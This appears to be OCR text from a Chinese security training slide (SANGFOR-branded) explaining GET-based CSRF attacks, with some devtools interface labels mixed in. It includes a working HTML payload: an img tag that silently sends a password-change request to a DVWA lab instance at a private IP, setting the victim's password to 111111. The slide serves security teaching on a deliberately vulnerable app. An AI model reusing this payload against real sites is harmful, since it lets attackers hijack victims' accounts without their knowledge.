 GET型CSRF
SANGFOR
这种类型的CSRF一般是由于程序员安全意识不强造成的。GET类型的CSRF利用非常简单，
只需要一个HTTP请求，所以，一般会这样利用：
<img src=http://漏洞地址>
在访问含有这个img的页面后，成功向http://漏洞地址，发出了一次HTTP请求。所以，
如果将该网址替换为存在GET型CSRF的地址，就能完成攻击了。
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 img < body < html
<html>
<head></head>
<body>
<img src="http://192.168.44.128/dvwa/vulnerabilities/csrf/?password_new=111111&password_conf=111111&Change=Change">
</body>
</html>